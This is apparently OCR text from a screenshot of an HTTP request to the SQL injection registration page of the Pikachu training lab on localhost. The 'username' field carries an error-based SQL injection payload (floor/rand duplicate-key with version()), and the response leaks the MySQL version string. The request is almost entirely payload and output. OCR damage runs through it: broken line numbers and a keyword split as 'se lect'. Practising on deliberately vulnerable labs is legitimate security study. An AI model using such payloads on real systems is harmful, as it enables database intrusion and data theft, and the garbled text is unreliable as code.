 4 Accept :
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 294
9 Origin : http://localhost
0 Connection : close
1 Referer :
http://localhost/pikachu/vul/sqli/sqli_iu/sqli_re
g.php
2 Cookie : PHPSESSID =phs5oplcaj5a6prgo8sb2ft921
3 Upgrade-Insecure-Requests : 1
4 Sec-Fetch-Dest : document
5 Sec-Fetch-Mode : navigate
6 Sec-Fetch-Site : same-origin
7 Sec-Fetch-User : ?1
8
9 username =' or(select 1 from(se lect
count(*),concat((select (select (select
concat(0x7e,version(),0x7e)))
0 from information_schema.tables limit
0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)
1 or '
&password=1234&sex=213&phonenum=2131231&email=213
131&add=23123&submit=submit
骚年
Duplicate entry '~5.7.26-log~1' for key ''